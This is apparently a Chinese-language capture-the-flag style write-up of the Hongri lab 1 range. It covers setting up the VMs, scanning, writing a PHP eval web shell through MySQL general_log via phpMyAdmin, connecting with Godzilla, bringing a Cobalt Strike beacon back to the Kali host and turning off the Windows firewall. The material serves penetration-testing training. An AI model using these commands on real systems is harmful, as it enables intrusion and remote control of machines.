靶场介绍



红日靶场1是一个高度仿真的内网渗透靶场,包含一个DMZ区Web服务器(双网卡)和一个内部域环境。目标是从外网突破,获取DMZ区服务器权限,并以此为跳板,深入内网域环境,最终夺得域控制器的完全控制权。

环境配置





Win7(网关服务器)

需配置两张网卡以模拟内外网隔离:

- 网络适配器 1:NAT 模式(外网,对应

192.168.172.0/24)



- 网络适配器 2:VMnet1 仅主机模式(内网,对应

192.168.52.0/24)



Windows Server 2008 R2(域控制器,DC)

IP 地址:192.168.52.138

网络模式:仅主机模式(VMnet1),启用 DHCP 服务,子网地址 192.168.52.0



Windows Server 2003(域成员)

IP 地址:192.168.52.141

同样使用 VMnet1 仅主机模式,确保与 DC 同属 192.168.52.0/24 网段。

Kali Linux(攻击机)

IP 地址:192.168.172.130

网络模式:NAT,用于访问 Win7 外网接口;后续通过隧道代理探测内网。

⚠️ 关键注意事项

- 仅主机网卡(VMnet1)子网必须设为

192.168.52.0,否则 Win7 Web 服务无法启动;



- Win7 的 NAT 网卡 DNS 必须手动设为域控 IP

192.168.52.138;

- 初始密码统一为

hongrisec@2019,首次登录提示过期,需强制修改为 test@123(三台靶机均需执行);

- 小皮面板(phpStudy)首次重启可能报错,重启 Win7 即可恢复;

- 验证连通性:Kali 应能 ping 通

192.168.172.128(Win7 外网),但不能通 192.168.52.0/24;Win7 应能通 192.168.52.138 和 192.168.52.141。

渗透测试:外网打点 → WebShell 获取

资产发现与端口扫描





使用 fscan 对外网网段进行快速探测:

fscan.exe -h 192.168.172.1/24

关键发现:

192.168.172.128 运行 phpStudy 2014(Apache/2.4.23 + PHP/5.4.45);- 存在

phpinfo.php、phpmyadmin/、备份文件 beifen.rar;

- 检出 MS17-010(永恒之蓝)漏洞。

Web 信息收集与路径枚举

访问 http://192.168.172.128/phpinfo.php 泄露绝对路径:C:/phpStudy/WWW/

访问 http://192.168.172.128/phpMyAdmin/ 进入登录页。





尝试弱口令失败后,使用 Afrog 扫描默认登录漏洞:

Afrog/3.2.6 -t http://192.168.172.128/phpmyadmin/index.php



登录后台后,确认数据库用户具备写权限前,先检查 secure_file_priv:

SHOW GLOBAL VARIABLES LIKE '%secure_file_priv%';

因 secure_file_priv = NULL,无法直接 INTO OUTFILE,转而启用通用日志写入 WebShell:



SHOW VARIABLES LIKE 'general%';

SET GLOBAL general_log = "ON";

SET GLOBAL general_log_file='C:\\phpStudy\\WWW\\shell.php';

SELECT '<?php @eval($_POST["pass"]);?>';



生成免杀 WebShell(使用哥斯拉 PhpDynamicPayload + PHP_EVAL_XOR_BASE64 加密):

访问 http://192.168.172.128/shell.php 成功解析,使用哥斯拉连接:

权限提升与内网探测



环境侦察





whoami /all → 确认当前为 Administrator;tasklist → 未检测到杀软(如360、火绒);net config workstation → 确认主机名 STU1,域名 god.org,全限定名为 stu1.god.org;ipconfig → 确认双网卡:192.168.172.128(外网)、192.168.52.128(内网)。





Cobalt Strike 上线与隧道搭建

Kali 启动 CS Team Server:

./teamserver 192.168.172.130 test123456

Win7 客户端连接后,创建 HTTP 监听器(Host: 192.168.172.130, Port: 4444),生成 Beacon 并上传执行:



上线后立即关闭防火墙(注意兼容性):

beacon> shell netsh advfirewall set allprofiles state off

💡 提示:netsh firewall 已废弃,应使用 netsh advfirewall(见微软 KB947709)。



